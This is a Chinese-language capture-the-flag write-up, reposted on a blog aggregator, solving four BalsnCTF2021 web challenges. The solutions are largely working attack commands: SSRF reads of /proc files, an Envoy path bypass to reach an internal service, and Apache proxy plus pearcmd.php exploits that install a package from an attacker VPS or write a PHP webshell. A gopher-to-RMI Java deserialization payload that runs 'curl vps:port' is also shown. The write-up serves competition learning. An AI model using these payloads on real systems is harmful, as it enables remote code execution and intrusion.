当前位置:网站首页>BalsnCTF2021
BalsnCTF2021
2022-08-10 16:51:00 【HhhM】
BalsnCTF2021
2021-12-20 10:12:00
ctf - wp - balsn
BalsnCTF2021
proxy
Never Trust, Always Verify.
http://proxy.balsnctf.comFlag is not a local file, you don't need to use any fuzzing tools.
有个curl,先读了下源码:view-source:http://proxy.balsnctf.com/query?site=file:///proc/self/cwd/main.py
import urllib.request
from flask import Flask, request
app = Flask(__name__)
@app.route("/meow")
def meow():
return 'meow?'
@app.route("/query")
def query():
site = request.args.get('site')
text = urllib.request.urlopen(site, timeout=5).read()
return text
@app.route("/")
def hello_world():
return "/query?site=[your website]"
if __name__ == "__main__":
app.run(debug=False, host="0.0.0.0", port=8000)但是没有什么用,根据题目描述flag不在本地文件,读了下环境变量读到了某些东西:
/proc/self/environ
CHALL_PORT_8000_TCP_ADDR=10.44.0.53
CHALL_SERVICE_PORT_HTTP=8000
KUBERNETES_PORT=tcp://10.44.0.1:443
KUBERNETES_SERVICE_PORT=443
SECRET_SERVICE_20A91E_PORT_39307_TCP=tcp://10.44.3.240:39307
CHALL_PORT_8000_TCP_PORT=8000
HOSTNAME=chall-v1-76d9c69984-2rgpn
CHALL_PORT_8000_TCP_PROTO=tcp
PYTHON_PIP_VERSION=21.2.4
SHLVL=1
HOME=/home/gg
SECRET_SERVICE_20A91E_SERVICE_PORT_HTTP=39307
CHALL_SERVICE_HOST=10.44.0.53
GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696D
CHALL_PORT_8000_TCP=tcp://10.44.0.53:8000
CHALL_SERVICE_PORT=8000
SECRET_SERVICE_20A91E_SERVICE_HOST=10.44.3.240
CHALL_PORT=tcp://10.44.0.53:8000
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/3cb8888cc2869620f57d5d2da64da38f516078c7/public/get-pip.py
KUBERNETES_PORT_443_TCP_ADDR=10.44.0.1
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
SECRET_SERVICE_20A91E_SERVICE_PORT=39307
SECRET_SERVICE_20A91E_PORT=tcp://10.44.3.240:39307
KUBERNETES_PORT_443_TCP_PROTO=tcp
LANG=C.UTF-8
PYTHON_VERSION=3.10.0
PYTHON_SETUPTOOLS_VERSION=57.5.0
SECRET_SERVICE_20A91E_PORT_39307_TCP_ADDR=10.44.3.240
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.44.0.1:443
SECRET_SERVICE_20A91E_PORT_39307_TCP_PORT=39307
KUBERNETES_SERVICE_HOST=10.44.0.1
PWD=/opt/workdir
PYTHON_GET_PIP_SHA256=c518250e91a70d7b20cceb15272209a4ded2a0c263ae5776f129e0d9b5674309
SECRET_SERVICE_20A91E_PORT_39307_TCP_PROTO=tcp发现是有一个SECRET_SERVICE,位于39307端口,不过目前无法访问到。
通过脚本获取/proc/self/net/tcp信息:
import socket, struct
import requests
def hex2ip(hex_ip):
addr_long = int(hex_ip,16)
hex(addr_long)
hex_ip = socket.inet_ntoa(struct.pack("<L", addr_long))
return hex_ip
def parse(addr1, addr2):
ip1 = addr1.split(':')[0]
ip1 = hex2ip(ip1)
port1 = str(int(addr1.split(':')[1], 16))
ip2 = addr2.split(':')[0]
ip2 = hex2ip(ip2)
port2 = str(int(addr2.split(':')[1], 16))
# if ip1 == "127.0.0.1" and ip2 == "127.0.0.1":
# return
print(f"{ip1}:{port1} " + "-> " + f"{ip2}:{port2}")
if __name__ == '__main__':
res = requests.get("http://proxy.balsnctf.com/query?site=file:///proc/self/net/tcp")
for line in res.text.split('\n')[1:]:
if len(line) > 1:
addr1 = line.strip().split(' ')[1]
addr2 = line.strip().split(' ')[2]
parse(addr1, addr2)发现15000端口有一个envoy admin。
http://proxy.balsnctf.com/query?site=http://localhost:15000/config_dump
拿到SECRET_SERVICE的具体地址:
outbound|39307|v1|secret-service-20a91e.default.svc.cluster.local
访问提示flag在/flag
https://www.paloaltonetworks.com/blog/2019/12/cloud-envoy-vulnerabilities/
提到了可以利用空格来绕过解析,经过测试有两种payload:
http://secret-service-20a91e.default.svc.cluster.local:39307//flag
http://secret-service-20a91e.default.svc.cluster.local:39307/flag%250a0linephp
2linephp is still too hard for me :( Try this even more easier challenge - 0linephp (The server resets occasionally) http://0linephp0.balsnctf.com http://0linephp1.balsnctf.com Attachment: - 0linephp.zip
没有代码,给了docker。
//apache/proxy-php.conf
LoadModule rewrite_module modules/mod_rewrite.so
LoadModule proxy_module modules/mod_proxy.so
LoadModule proxy_fcgi_module modules/mod_proxy_fcgi.so
DirectoryIndex disabled
DirectoryIndex index.php
ProxyErrorOverride on
RewriteEngine on
RewriteCond %{QUERY_STRING} php
RewriteRule ^(.*)$ /404
ProxyPassMatch ^/(.*\.php(/.*)?)$ "fcgi://php:9000/var/www/html/" noquery nocanon disablereuse=on根据配置文件知道用了apache proxy,利用前段时间的apache proxy ssrf+pearcmd getshell,直接截队友的payload了:
curl 'http://0linephp0.balsnctf.com/index.php/unix:'$(php -r 'echo str_repeat("a",5000);')'|fcgi://PHP:9000/usr/local/lib/php/pearcmd.php?+install+--installroot=/tmp/+http://my-vps:7777/meow-0.0.1.tgz'
curl 'http://0linephp0.balsnctf.com/index.php/unix:'$(php -r 'echo str_repeat("a",5000);')'|fcgi://PHP:9000/tmp/usr/local/lib/php/meow.php?cmd=cat+/flag'2linephp
0CTF 1linephp is too hard. Try this super easy warmup challenge - 2linephp
http://2linephp1.balsnctf.com:50080/ http://2linephp2.balsnctf.com:50080/Attachment: - 2linephp.zip
给了代码和一个phpinfo:
<?php ([email protected]($_GET)) && (stripos($_,"zip") !== FALSE || stripos($_,"p:") || stripos($_,"s:")) && die("Bad hacker!");
([email protected]$_GET['kaibro'].'.php') && @substr(file($_)[0],0,5) === '<?php' ? include($_) : highlight_file(__FILE__) && include('phpinfo.php');同样是pearcmd的考点,主要用编码绕一下过滤,还是掏出队友的payload:
curl 'http://2linephp2.balsnctf.com:50080/?+config-create+/&eHh4eD4qKipQRDl3YUhBZ2MzbHpkR1Z0S0NSZlIwVlVXMk50WkYwcE96czdQejRn<&kaibro=/usr/local/lib/php/pearcmd&/<meow>+/tmp/meoww.php'
curl 'http://2linephp2.balsnctf.com:50080/?kaibro=php%3a//filter/read=string.strip_tags%7Cconvert.base64-decode%7Cstring.strip_tags%7Cconvert.base64-decode/resource=/tmp/meoww&cmd=/readflag'4pple Music
pentesting Someone hacked my 4pple music server and stole my secret flag from
flagserver.localin the intranet.Can you help me investigate how he did it O_o?http://4pplemusic1.balsnctf.com:28880/http://4pplemusic2.balsnctf.com:28880/
抓包发现index存在着ssrf:
http://4pplemusic1.balsnctf.com:28880/index.php
post:
url=file:///etc/passwd根据hint需要攻击flagserver.local
于是对flagserver.local进行端口扫描,经过漫长的等待拿到了端口号:34572
http://flagserver.local:34572/
部署了一个applet:
<HTML>
<HEAD>
<TITLE>%APPLICATION%</TITLE>
</HEAD>
<BODY scroll="no" leftmargin="0" topmargin="0" rightmargin="0" bottommargin="0" marginwidth="0" marginheight="0">
<OBJECT
NAME = "%APPLICATION%"
classid = "clsid:8AD9C840-044E-11D1-B3E9-00805F499D93"
codebase = "http://java.sun.com/products/plugin/autodl/jinstall-1_4_2_05-windows-i586.cab#Version=1,4,1,3"
WIDTH = 100% HEIGHT = 100% >
<PARAM NAME=CODE VALUE=com.ibm.sysmgt.raidmgr.mgtGUI.Launch>
<PARAM NAME="type" VALUE="application/x-java-applet;jpi-version=1.4.2_05">
<PARAM NAME="scriptable" VALUE="false">
<PARAM NAME="cache_option" VALUE="Plugin">
<PARAM NAME="cache_archive" VALUE="RaidManS.jar">
<PARAM NAME="progressbar" value="true">
<PARAM NAME="boxmessage" value="Loading %APPLICATION% ...">
<PARAM NAME="progresscolor" value="blue">
<PARAM NAME="image" value="help/scan_l.gif">
<PARAM NAME="bgColor" VALUE="FFFFFF">
<COMMENT>
<EMBED
NAME= "StorageManager"
type = "application/x-java-applet;jpi-version=1.4.2_05"
CODE = com.ibm.sysmgt.raidmgr.mgtGUI.Launch
WIDTH = 100%
HEIGHT = 100%
scriptable="false"
pluginspage="http://java.sun.com/getjava"
image="/help/scan_l.gif"
cache_option="Plugin"
cache_archive="RaidManS.jar"
progressbar="true"
boxmessage="Loading %APPLICATION%..."
progresscolor="blue"
bgColor="FFFFFF">
<NOEMBED>
Your browser can not load the Sun Java Applet Plugin...
</NOEMBED>
</EMBED>
</COMMENT>
</OBJECT>
</BODY>
</HTML>访问http://flagserver.local:34572/RaidManS.jar拿到了jar包,根据applet找到入口后本地启动起来:
java -cp RaidManS.jar com.ibm.sysmgt.raidmgr.mgtGUI.Launch发现连接时默认是34571,随便在vps上监听了个端口发现收到了:
目测34571是个rmi端口,本地起nmap扫一下也发现确实如此。
题目用的低版本jdk,出题人说是6,因此攻击方式不少,不过主要是需要解决gopher打rmi的问题,首先可以通过发现RMI头来探测:
url=gopher://flagserver.local:34571/_%25%34%61%25%35%32%25%34%64%25%34%39%25%30%30%25%30%32%25%34%62%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30虽然我抓流量一直没抓到这个头部,不过根据协议分析可以理解这一个头部,首先是探测头如下:
4a 52 4d 49 00 02 4b 00 00 00 00 00在攻击DGC时抓到的头部如下:
4a 52 4d 49 00 02 4c 50 ac ed 00 05协议如下:
0x4a 0x52 0x4d 0x49 Version Protocol
Version:
0x00 0x01
Protocol:
StreamProtocol 0x4b
SingleOpProtocol 0x4c
MultiplexProtocol 0x4d
Messages:
Message
Messages Message
Message:
Call 0x50 CallData
Ping 0x52
DgcAck 0x54 UniqueIdentifier0x4a 0x52 0x4d 0x49是固定格式,随后的02和4c也不难理解,主要在于message,全部置为0x00,测试用50去发包时会一直等不到响应,猜测是因为服务器在接受到call后在等待我们这边继续发包,而但我们只发送了一部分的包,而将其后全部置为00此时服务器会马上响应。(仅仅是我的见解,不一定正确)
因为是jdk6,所以我们可以选择用jdk7u21的链来打,并且JDK6是在6u141后才有JEP,所以可以直接打DGC,本地起一个rmi,拿yso的JRMPClient打本地抓流量或者把Socket流改成FileOutputStream写到文件里面:
public static final void main ( final String[] args ) {
String payloadType = "Jdk7u21";
String payloadArg = "curl vps:port";
Object payloadObject = ObjectPayload.Utils.makePayloadObject(payloadType, payloadArg);
String hostname = "127.0.0.1";
int port = 1099;
try {
System.err.println(String.format("* Opening JRMP socket %s:%d", hostname, port));
makeDGCCallToFile(payloadObject);
}
catch ( Exception e ) {
e.printStackTrace(System.err);
}
ObjectPayload.Utils.releasePayload(payloadType, payloadObject);
}
public static void makeDGCCallToFile (Object payloadObject ) throws IOException, UnknownHostException, SocketException {
FileOutputStream fos = new FileOutputStream(new File("poc.txt"));
DataOutputStream dos = null;
try {
dos = new DataOutputStream(fos);
dos.writeInt(TransportConstants.Magic);
dos.writeShort(TransportConstants.Version);
dos.writeByte(TransportConstants.SingleOpProtocol);
dos.write(TransportConstants.Call);
@SuppressWarnings ( "resource" )
final ObjectOutputStream objOut = new MarshalOutputStream(dos);
objOut.writeLong(2); // DGC
objOut.writeInt(0);
objOut.writeLong(0);
objOut.writeShort(0);
objOut.writeInt(1); // dirty
objOut.writeLong(-669196253586618813L);
objOut.writeObject(payloadObject);
fos.flush();
}
finally {
if ( dos != null ) {
dos.close();
}
}
}编一下码:
cat poc.txt|xxd -plain|sed -r 's/(..)/%\1/g'|tr -d '\n'放burp里面再编一次然后就顺利getshell了。
本文原创于HhhM的博客,转载请标明出处。
边栏推荐
猜你喜欢

The sword refers to OfferⅡ 045. The bottommost leftmost value of the binary tree dfs

《安富莱嵌入式周报》第277期:业界首款Cortex-M55+Ethos-U55 NPU套件发布,20个墨水屏菊花链玩法,氙气灯镇流器设计

requests库访问接口

C语言各种符号如何使用

在 Istio 服务网格内连接外部 MySQL 数据库

从抖音到火山引擎——看流媒体技术演进和机会

百日刷题挑战--错题01day

mysql定义存储过程

Polling and the principle of webSocket and socket.io

聚焦企业流程智能化发展新趋势,中国信通院2022 RPA创新产业峰会即将开启
随机推荐
mysql定义存储过程
Annual salary of 600,000+?This 100,000-word interview assault book covers all technology stacks from Ali P5 engineers to P7
FTXUI按键和ROS2 CLI组合使用笔记(turtlesim+teleop)
需求骤降,成本激增,PC行业再次入冬
C专家编程 第10章 再论指针 10.3 在锯齿状数组上使用指针
一文带你彻底拿下a,b两点间等效电阻
数学基础(五)最优化理论(最优化,无约束,有约束,拉格朗日乘子的意义,KKT条件)
直播预告|从新手村到魔王城,高效默契的敏捷团队如何炼成
被大厂面试官参考的Redis笔记,堪称Redis面试天花板
年薪60万+?这份10万字的面试突击宝典涵盖阿里 P5 工程师~P7 所有技术栈
LeetCode-1. Two Sum
How to generate code using the Swift Package plugin
电力系统潮流【牛顿-拉夫逊法】(4节点、5节点、6节点、9节点)(Matlab代码实现)
蓝桥ROS之 cmake gcc g++ 默认版本和升级
DeamNet代码学习||网络框架核心代码 逐句查找学习
雷达存在感应器技术,实时感知控制应用,雷达人体探测方案
LeetCode-2. Add Two Numbers
v-on补充:自定义参数传递和事件修饰符
数据可视化:Metabase
植物肉,为何在中国没法“真香”?